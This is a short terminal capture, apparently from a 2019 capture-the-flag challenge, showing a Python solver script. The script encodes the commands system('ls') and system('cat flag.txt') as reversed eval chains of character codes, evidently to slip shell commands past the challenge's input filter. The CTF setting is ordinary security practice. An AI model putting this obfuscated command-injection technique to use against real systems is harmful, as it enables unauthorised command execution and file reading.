 bemrdo at Mrs-MacBook-Pro in [~/CTF-2019/GKSK #4/Counting]  on git:master ✗  8345d46 "GKSK#4"
0:30:02 › cat solver.py
d1 = "system('ls')"
d2 = "system('cat flag.txt')"

key = ''
key += ''.join(str(ord(i)) + ".chr+" for i in d1)
key = "eval(" + key[:-1] + ")"
print d1 + " >> " + key[::-1]

key = ''
key += ''.join(str(ord(i)) + ".chr+" for i in d2)
key = "eval(" + key[:-1] + ")"
print d2 + " >> " + key[::-1]